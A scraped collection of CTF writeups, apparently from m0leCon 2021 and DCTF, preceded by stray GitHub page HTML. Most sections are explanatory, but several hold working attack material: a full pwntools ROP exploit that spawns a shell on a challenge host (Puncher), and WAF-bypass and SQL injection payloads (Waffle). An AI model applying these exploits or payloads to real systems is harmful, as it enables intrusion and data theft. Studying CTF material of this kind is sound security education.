</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Julius ancient script.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Sanity Check.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Simple Web.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Strong Password.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
## Don't Let It Run (100 Points)
### Problem```PDF documents can contain unusual objects within.
file: dragon.pdf```
### SolutionWe're given a PDF with nothing but a black background with the DragonSec green pixelated dragon on it.After inspecting the PDF data we see an encoded JavaScript block.
```/JS <766172205F3078346163393D5B2736363361435968594B272C273971776147474F272C276C6F67272C273150744366746D272C27313036387552596D7154272C27646374667B7064665F316E6A33637433647D272C273736383537376A6868736272272C2737313733343268417A4F4F51272C27373232353133504158436268272C2738333339383950514B697469272C27313434373836335256636E546F272C2731323533353356746B585547275D3B2866756E6374696F6E285F30783362316636622C5F3078316164386237297B766172205F30783536366565323D5F3078353334373B7768696C652821215B5D297B7472797B766172205F30783237353061353D7061727365496E74285F307835363665653228307831366529292B2D7061727365496E74285F307835363665653228307831366429292B7061727365496E74285F307835363665653228307831366329292B2D7061727365496E74285F307835363665653228307831373329292A2D7061727365496E74285F307835363665653228307831373129292B7061727365496E74285F307835363665653228307831373229292A2D7061727365496E74285F307835363665653228307831366129292B7061727365496E74285F307835363665653228307831366629292A7061727365496E74285F307835363665653228307831373529292B2D7061727365496E74285F307835363665653228307831373029293B6966285F30783237353061353D3D3D5F307831616438623729627265616B3B656C7365205F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D6361746368285F3078353736346134297B5F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D7D7D285F3078346163392C3078386439376629293B66756E6374696F6E205F30786128297B766172205F30783363366432303D5F3078353334373B636F6E736F6C655B5F3078336336643230283078313734295D285F307833633664323028307831366229293B7D76617220613D27626B706F646E746A636F7073796D6C78656977686F6E7374796B787372707A79272C623D2765787262737071717573746E7A717269756C69725B277368696674275D2829293B7D6361746368285F3078353736346134297B5F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D7D7D285F3078346163392C3078386439376629293B66756E6374696F6E205F30786128297B766172205F30783363366432303D5F3078353334373B636F6E736F6C655B5F3078336336643230283078313734295D285F307833633664323028307831366229293B7D76617220613D27626B706F646E746A636F7073796D6C78656977686F6E7374796B787372707A79272C623D2765787262737071717573746E7A717269756C697A70656565787771736F666D77273B5F30786228612C62293B66756E6374696F6E205F307835333437285F30783337646533352C5F3078313961633236297B5F30783337646533353D5F30783337646533352D30783136613B766172205F30783461633965613D5F3078346163395B5F30783337646533355D3B72657475726E205F30783461633965613B7D66756E6374696F6E205F307862285F30783339623365652C5F3078666165353433297B766172205F30783235393932333D5F30783339623365652B5F30786661653534333B5F30786128293B7D0A>>>```
This is just hexadecimal. Let's convert it.
```(var _0x4ac9=['663aCYhYK','9qwaGGO','log','1PtCftm','1068uRYmqT','dctf{pdf_1nj3ct3d}','768577jhhsbr','717342hAzOOQ','722513PAXCbh','833989PQKiti','1447863RVcnTo','125353VtkXUG'];\(function\(_0x3b1f6b,_0x1ad8b7\){var _0x566ee2=_0x5347;while\(!![]\){try{var _0x2750a5=parseInt\(_0x566ee2\(0x16e\)\)+-parseInt\(_0x566ee2\(0x16d\)\)+parseInt\(_0x566ee2\(0x16c\)\)+-parseInt\(_0x566ee2\(0x173\)\)*-parseInt\(_0x566ee2\(0x171\)\)+parseInt\(_0x566ee2\(0x172\)\)*-parseInt\(_0x566ee2\(0x16a\)\)+parseInt\(_0x566ee2\(0x16f\)\)*parseInt\(_0x566ee2\(0x175\)\)+-parseInt\(_0x566ee2\(0x170\)\);if\(_0x2750a5===_0x1ad8b7\)break;else _0x3b1f6b['push']\(_0x3b1f6b['shift']\(\)\);}catch\(_0x5764a4\){_0x3b1f6b['push']\(_0x3b1f6b['shift']\(\)\);}}}\(_0x4ac9,0x8d97f\)\);function _0xa\(\){var _0x3c6d20=_0x5347;console[_0x3c6d20\(0x174\)]\(_0x3c6d20\(0x16b\)\);}var a='bkpodntjcopsymlxeiwhonstykxsrpzy',b='exrbspqqustnzqriulizpeeexwqsofmw';_0xb\(a,b\);function _0x5347\(_0x37de35,_0x19ac26\){_0x37de35=_0x37de35-0x16a;var _0x4ac9ea=_0x4ac9[_0x37de35];return _0x4ac9ea;}function _0xb\(_0x39b3ee,_0xfae543\){var _0x259923=_0x39b3ee+_0xfae543;_0xa\(\);}\n) /S /JavaScript /Type /Action```
Easy peasy, the flag is right in front of us.
Flag: `dctf{pdf_1nj3ct3d}` |
Original Writeup [https://github.com/snix0/norzhctf-writeup/blob/main/leet_computer/leet_computer.md](https://github.com/snix0/norzhctf-writeup/blob/main/leet_computer/leet_computer.md) |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#waffle)
# Waffle (28 solves, 165 points)by 0xkasper
```We needed to upgrade this app but no one here can code in Go. Easy fix: just put a custom waf in front of it.
Author: Xato```
In the attachments we have 2 files: main.go and waf.py. The main.go file is the main webserver that runs the Waffle application. The waf.py is running as a WAF in front of it and forwards requests if they're not malicious.
When going to the main web application at `http://waffle.challs.m0lecon.it/` we see that no data loads, only an error message that says we need a valid token.At the token page at `http://waffle.challs.m0lecon.it/gettoken.html` we can fill in a credit card and promo code. Filling in random stuff gives you an error message.From the code in main.go, we see that if the promo code is equal to 'FREEWAF', we can receive a token. However, the WAF also checks for this value at line and makes it return 'Coupon expired'.
The WAF is made in Python Flask and first checks whether 'gettoken' is in the path and then checks the creditcard and promo query arguments. If promo is not equal to 'FREEWAF', it will forward the request to the Go webserver. By making the parameters part of the path using encoding, we can trick it in thinking there are no arguments, but when it decodes the path and forwards, the arguments suddenly appear:`http://waffle.challs.m0lecon.it/gettoken%3fcreditcard=1234%26promocode%3dFREEWAF`Now we have a token: LQuKU5ViVGk4fsytWt9C, and we can make requests at the front page.
After a quick look at the Go application, it's obviously vulnerable to SQL injection. Parameters are directly inserted into queries.However, the WAF checks the parameters for type and alphanumeric characters.It does this by parsing the data to JSON and checking each of the three arguments.The JSON parser differs from the one in the Go application: if we add a parameter with the same name, the WAF will take last one, while the Go application will take the first one. If we make the last one valid and the first one a SQL injection payload, we can bypass the WAF:Sending `{"name":"'","min_radius":1,"max_radius":1000,"name":"Big"}` gives a database error.
We already know it returns 4 columns and we know it's SQLite from the Go code, so:`{"name":"Small' UNION SELECT name,1,1,1 FROM sqlite_master WHERE type='table'--","min_radius":1,"max_radius":1000,"name":"Big"}`returns all the tables: `flag`, `sqlite_sequence` and `waffle`.By guessing the column name `flag` in table `flag`:`{"name":"Small' UNION SELECT flag,1,1,1 FROM flag--","min_radius":1,"max_radius":1000,"name":"Big"}`We get the flag: `ptm{n3ver_ev3r_tru5t_4_pars3r!}` |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#puncher)
# Puncher - (10 solves, 332 points)by tcode2k16
```We're back in the 60s!
nc challs.m0lecon.it 2637
Author: Alberto247```
The challenge provides three files: a Fortran program `chall.f90`, the compiled binary `puncher`, and the Fortran runtime library `libgfortran.so.5`.
Since I'm not very familiar with Fortran the programming language, I decided to just throw the binary into [afl++](https://github.com/AFLplusplus/AFLplusplus) using [qemu mode](https://github.com/AFLplusplus/AFLplusplus/tree/stable/qemu_mode) and see if it can find any crashes:
```# AFL_PRELOAD=./libgfortran.so.5 ./afl-fuzz -Q -i ./input/ -o ./output/ -- ./puncher
american fuzzy lop ++3.13a (default) [fast] {0}┌─ process timing ────────────────────────────────────┬─ overall results ────┐│ run time : 0 days, 0 hrs, 0 min, 57 sec │ cycles done : 0 ││ last new path : 0 days, 0 hrs, 0 min, 8 sec │ total paths : 56 ││ last uniq crash : 0 days, 0 hrs, 0 min, 2 sec │ uniq crashes : 1 ││ last uniq hang : none seen yet │ uniq hangs : 0 │├─ cycle progress ───────────────────┬─ map coverage ─┴──────────────────────┤│ now processing : 0.0 (0.0%) │ map density : 0.23% / 0.33% ││ paths timed out : 0 (0.00%) │ count coverage : 3.19 bits/tuple │├─ stage progress ───────────────────┼─ findings in depth ───────────────────┤│ now trying : havoc │ favored paths : 1 (1.79%) ││ stage execs : 8226/32.8k (25.10%) │ new edges on : 31 (55.36%) ││ total execs : 10.2k │ total crashes : 1 (1 unique) ││ exec speed : 153.3/sec │ total tmouts : 2 (2 unique) │├─ fuzzing strategy yields ──────────┴───────────────┬─ path geometry ───────┤│ bit flips : disabled (default, enable with -D) │ levels : 2 ││ byte flips : disabled (default, enable with -D) │ pending : 56 ││ arithmetics : disabled (default, enable with -D) │ pend fav : 1 ││ known ints : disabled (default, enable with -D) │ own finds : 55 ││ dictionary : n/a │ imported : 0 ││havoc/splice : 0/0, 0/0 │ stability : 100.00% ││py/custom/rq : unused, unused, unused, unused ├───────────────────────┘│ trim/eff : 0.00%/1, disabled │ [cpu000: 62%]└────────────────────────────────────────────────────┘
```
The results are better than I expected and AFL found a crash in no time. I then used `afl-tmin` to get a minimized test case to look at:
```# AFL_PRELOAD=./libgfortran.so.5 ./afl-tmin -Q -i ./output/default/crashes/id\:000000\,sig\:11\,sr\:000000\,time\:54754\,op\:havoc\,rep\:2 -o crash-min -- ./puncher# cat crash-min 101000000```
And sure enough, entering the same input leads to a crash:
```──────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffd258│+0x0000: 0x2020202020202020 ← $rsp0x00007fffffffd260│+0x0008: 0x20202020202020200x00007fffffffd268│+0x0010: 0x20202020202020200x00007fffffffd270│+0x0018: 0x20202020202020200x00007fffffffd278│+0x0020: 0x20202020202020200x00007fffffffd280│+0x0028: 0x20202020202020200x00007fffffffd288│+0x0030: 0x00007fffffff2020 → 0x00000000000000000x00007fffffffd290│+0x0038: 0x00000001fffffffe────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x401f89 <MAIN__+377> add rsp, 0x268 0x401f90 <MAIN__+384> pop rbx 0x401f91 <MAIN__+385> pop rbp → 0x401f92 <MAIN__+386> ret [!] Cannot disassemble from $PC────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "puncher", stopped 0x401f92 in MAIN__ (), reason: SIGSEGV──────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x401f92 → MAIN__()───────────────────────────────────────────────────────────────────────────────────────gef➤ ```
The gdb output suggests that the crash is caused by some sort of stack overflow which is perfect for us to exploit.
Now going back to the Fortran source code, we can quickly spot the issue:
```fortranPROGRAM puncher ... INTEGER(2) :: A,B, C ... CALL readInt(B) ...END PROGRAM
SUBROUTINE readInt(I) read(*,*) IEND SUBROUTINE```
```c__int64 __fastcall readint_(__int64 a1){ int v2; // [rsp+10h] [rbp-210h] int v3; // [rsp+14h] [rbp-20Ch] const char *v4; // [rsp+18h] [rbp-208h] int v5; // [rsp+20h] [rbp-200h]
v4 = "chall.f90"; v5 = 27; v2 = 128; v3 = 5; _gfortran_st_read((__int64)&v2;; _gfortran_transfer_integer(&v2, a1, 4LL); return _gfortran_st_read_done(&v2;;}```
The `readint_` function is reading 4 bytes into the stack variable `B` which only has a size of 2 bytes. The 2 extra bytes overwrite variable `A` which is next to `B`.
```fortranPROGRAM puncher ... DO C=1,B ... CALL readString(X, A) ... END DOEND PROGRAM
SUBROUTINE readstring(S,L) INTEGER(2) :: L CHARACTER(len=L) :: S read(*,"(A)") SEND SUBROUTINE```
And since `A` is used to determine how many bytes to read into `X`, we can get a stack-based overflow from it.
```gef➤ checksec[+] checksec for '/home/alanc/CTF/2021/m0lecon/Puncher/puncher/puncher'Canary : ✘ NX : ✓ PIE : ✘ Fortify : ✘ RelRO : Partial```
There's no PIE enabled on the binary so we are able to craft ROP chains to get code execution. My exploit includes two stages:
- stage one leaks the libc base address from the `__libc_start_main` entry in GOT by reusing the convenient `print_card_` method - stage two call `system("/bin/sh")` to get shell
The full exploit code is as follows:
```pythonfrom pwn import *import sysfrom hashlib import sha256
argv = sys.argv
DEBUG = TrueBINARY = './puncher'
context.binary = BINARYcontext.terminal = ['kitty', '@', 'new-window', 'bash', '-c']
def attach_gdb(): gdb.attach(sh)
if DEBUG: context.log_level = 'debug'
if len(argv) < 2: stdout = process.PTY stdin = process.PTY
sh = process(BINARY, stdout=stdout, stdin=stdin)
if DEBUG: attach_gdb()
REMOTE = Falseelse: sh = remote('challs.m0lecon.it', 2637) data = sh.recvuntil('.\n') data = data.split(' ') prefix = data[6] goal = data[-1][:-2] print prefix print goal i = 0 while True: v = sha256((prefix+str(i))).hexdigest() # print(v) if v[-5:] == goal: print(prefix+str(i)) sh.sendline(prefix+str(i)) break i += 1 REMOTE = True
print_card_addr = 0x4016A2main_addr = 0x401F93libc_start_main_got = 0x0000000000404ff8
# 0x0000000000402033: pop rdi; ret; pop_rdi = 0x0000000000402033# 0x0000000000402031: pop rsi; pop r15; ret; pop_rsi_r15 = 0x0000000000402031
# stage 1
payload = 'a'*64payload += p16(1)*20payload += flat( pop_rdi, libc_start_main_got, pop_rsi_r15, libc_start_main_got, libc_start_main_got, print_card_addr, main_addr)
sh.sendlineafter('?\n', str(0xfa0001))sh.sendlineafter('1\n', payload)
sh.recvuntil('___/\n') # ignore
data = sh.recvuntil('___/\n')data = data.strip().split('\n')[2]
libc_base = u64(data[2:10])- 0x1fc0-0x25000system_addr = libc_base + 0x55410bin_sh_addr = libc_base + 0x1b75aaprint hex(libc_base)
# stage 2
payload = 'a'*64payload += p16(1)*20payload += flat( pop_rdi, bin_sh_addr, system_addr)
sh.sendlineafter('?\n', str(0xfa0001))sh.sendlineafter('1\n', payload)
sh.interactive()```
flag: `ptm{R3t_t0_l1b_gf0rtr4n_1s_much_b3tter_th4n_ret_2_l1bc!}` |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#m0lang)# Molang (5 solves, 406 points)by JaGoTu
```A friend of mine developed this brand new interpreter, do you want to play with it?
Author: matpro```
We get a `chall` file:
```$ file challchall: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=15a0d9198a5ce75bb5b39e0197e3c64b71ec137e, not stripped```
When running it, we get a REPL shell of m0lang:
```$ ./challm0lang 0.1 (May 14 2021, 19:00:00)Type 'help "<command>"' or 'help <value>' for more information.m0lang> help[line 2] Error at end: Expect expression.m0lang> flag;8GG8!d8?W88ݫe!88ѫd5ˉ?5Gm0lang>```
After a while of staring into IDA, I recognized that the interpreter is a modified version of the `clox` interpreter fromthe [Crafting interpreters](https://craftinginterpreters.com/) book (source available on [Github](https://github.com/munificent/craftinginterpreters])). I got lucky, as I read the book as part of preparations for my bachelor's thesis, but even if you never heard about it, it is always a good idea to try to google for some error messages in the binary, in case it's a modified open source project. For example here searching for the `Can't read local varaible in its own initializer.` error message would lead you directly to the project, with the `varaible` typo intact, which is a good indicator that it's based on `clox`.
Once I knew that, I started renaming procedures and creating structures in IDA based on the `clox` source code. `clox` works by parsing the raw source, compiling it into bytecode and then executing such bytecode. One of the added features to `molang` were the flag and help features, so these had to be parsed somewhere. A function called `identifierType()` is responsible for parsing reserved words using a trie-like code:
```CTokenType __fastcall identifierType(){ TokenType result; // eax int v1; // eax int v2; // eax
switch ( *scanner.start ) { case 'a': result = checkKeyword(1, 2, &unk_91E4, TOKEN_AND); break; case 'c': result = checkKeyword(1, 4, "lass", TOKEN_CLASS); break; case 'e': result = checkKeyword(1, 3, "lse", TOKEN_ELSE); break; case 'f': if ( scanner.current - scanner.start <= 1 ) goto LABEL_32; v1 = *((char *)scanner.start + 1); if ( v1 == 'l' ) { result = checkKeyword(2, 2, "ag", TOKEN_FLAG); } else if ( v1 > 108 ) { if ( v1 == 'o' ) { result = checkKeyword(2, 1, "r", TOKEN_FOR); } else { if ( v1 != 'u' ) goto LABEL_32; result = checkKeyword(2, 1, "n", TOKEN_FUN); } } else { if ( v1 != 'a' ) goto LABEL_32; result = checkKeyword(2, 3, "lse", TOKEN_FALSE); } break; case 'h': result = checkKeyword(1, 3, "elp", TOKEN_HELP); break; /* shortened, you get the point [...] */ case 'v': result = checkKeyword(1, 2, "ar", TOKEN_VAR); break; case 'w': result = checkKeyword(1, 4, "hile", TOKEN_WHILE); break; default:LABEL_32: result = TOKEN_IDENTIFIER; break; } return result;}````
Using the code we can resolve `flag` and `help` to `TOKEN_FLAG = 0x16` and `TOKEN_HELP = 0x27` enemurable values respectively.
Now, where are those tokens compiled? In `statement()`:
```Cvoid __fastcall statement(){ if ( (unsigned __int8)match_token(TOKEN_PRINT) ) { printStatement(); } else if ( (unsigned __int8)match_token(TOKEN_FOR) ) { forStatement(); } else if ( (unsigned __int8)match_token(TOKEN_IF) ) { ifStatement(); } else if ( (unsigned __int8)match_token(TOKEN_RETURN) ) { returnStatement(); } else if ( (unsigned __int8)match_token(TOKEN_WHILE) ) { whileStatement(); } else if ( (unsigned __int8)match_token(TOKEN_HELP) ) { helpStatement(); } else if ( (unsigned __int8)match_token(TOKEN_FLAG) ) { flagStatement(); } else if ( (unsigned __int8)match_token(TOKEN_LEFT_BRACE) ) { beginScope(); block(); endScope(); } else { expressionStatement(); }}```
Both `flagStatement()` and `helpStatement()` are simple functions:
```C__int64 flagStatement(){ consume(TOKEN_SEMICOLON, (__int64)"Expect ';' after command."); return emitByte(0xEu);}
__int64 helpStatement(){ expression(); consume(TOKEN_SEMICOLON, (__int64)"Expect ';' after value."); return emitByte(0x19u);}```
So we are dealing with 2 new instructions, `0xE` for flag and `0x19` for help.Looking into `run()`, we can locate the handlers for those opcodes:
```C case 0xEu: printFlag(); putchar(10); continue; /* [...] */ case 0x19u: v104 = pop(); v0 = *(double *)&v105; get_help_for_primitive(v104, v105); putchar(10); continue;```
Digging deeper:
```Cvoid printFlag(){ do_printflag();}
void __fastcall do_printflag(){ decode(qword_20CC40);}
void __fastcall get_help_for_primitive(int a1, __int64 a2){ if ( a1 == 1 ) { printf("A nil."); } else if ( a1 ) { if ( a1 == 2 ) { printf("A number."); } else if ( a1 == 3 ) { get_help_complex(3LL, a2); } } else { printf("A boolean."); }}
void __fastcall get_help_complex(__int64 a1, __int64 a2){ char dest[40]; // [rsp+10h] [rbp-30h] BYREF unsigned __int64 v3; // [rsp+38h] [rbp-8h]
v3 = __readfsqword(0x28u); switch ( *(_DWORD *)a2 ) { case 0: printf("A bound method."); break; case 1: printf("A class."); break; case 2: printf("A closure."); break; case 3: printf("A function."); break; case 4: printf("An instance."); break; case 5: printf("A native function."); break; case 6: strncpy(dest, *(const char **)(a2 + 24), 0x1EuLL); if ( !strcmp(dest, "and") ) { decode(qword_20C460); } else if ( !strcmp(dest, "class") ) { decode(qword_20C4D0); } else if ( !strcmp(dest, "else") ) { decode(qword_20C540); } /* [...] */ else if ( !strcmp(dest, "while") ) { decode(qword_20CB60); } else if ( !strcmp(dest, "help") ) { decode(qword_20CBD0); } else { printf("A string."); } break; case 7: printf("An upvalue."); break; default: return; }}```
